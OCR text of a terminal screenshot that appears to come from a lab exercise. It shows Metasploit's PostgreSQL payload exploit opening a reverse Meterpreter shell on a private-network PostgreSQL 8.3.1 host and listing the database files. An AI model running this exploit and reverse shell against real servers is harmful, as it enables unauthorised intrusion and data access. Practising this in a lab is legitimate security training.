 kali@kali: ~
File Actions Edit View Help
View the full module info with the info, or info -d command.
msf6 exploit(linux/postgres/postgres_payload) > exploit
[*] Started reverse TCP handler on 192.168.56.101:4444
[*] 192.168.56.102:5432 - PostgreSQL 8.3.1 on i486-pc-linux-gnu, compiled by GCC cc (GCC) 4.2.3
(Ubuntu 4.2.3-2ubuntu4)
[*] Uploaded as /tmp/KkIEiKhv.so, should be cleaned up automatically
[*] Sending stage (1017704 bytes) to 192.168.56.102
[*] Meterpreter session 1 opened (192.168.56.101:4444 → 192.168.56.102:56492) at 2025-02-21 03
:31:50 -0500
meterpreter > pwd
/var/lib/postgresql/8.3/main
meterpreter > whoami
[-] Unknown command: whoami. Run the help command for more details.
meterpreter > ls
Listing: /var/lib/postgresql/8.3/main
=====================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100600/rw------- 4 fil 2010-03-17 10:08:46 -0400 PG_VERSION
040700/rwx------ 4096 dir 2010-03-17 10:08:56 -0400 base
040700/rwx------ 4096 dir 2025-02-21 03:31:49 -0500 global
040700/rwx------ 4096 dir 2010-03-17 10:08:49 -0400 pg_clog
040700/rwx------ 4096 dir 2010-03-17 10:08:46 -0400 pg_multixact
040700/rwx------ 4096 dir 2010-03-17 10:08:49 -0400 pg_subtrans
040700/rwx------ 4096 dir 2010-03-17 10:08:46 -0400 pg_tblspc
040700/rwx------ 4096 dir 2010-03-17 10:08:46 -0400 pg_twophase
040700/rwx------ 4096 dir 2010-03-17 10:08:49 -0400 pg_xlog
100600/rw------- 125 fil 2025-02-21 02:46:09 -0500 postmaster.opts
100600/rw------- 54 fil 2025-02-21 02:46:09 -0500 postmaster.pid
100644/rw-r--r-- 540 fil 2010-03-17 10:08:45 -0400 root.crt
100644/rw-r--r-- 1224 fil 2010-03-17 10:07:45 -0400 server.crt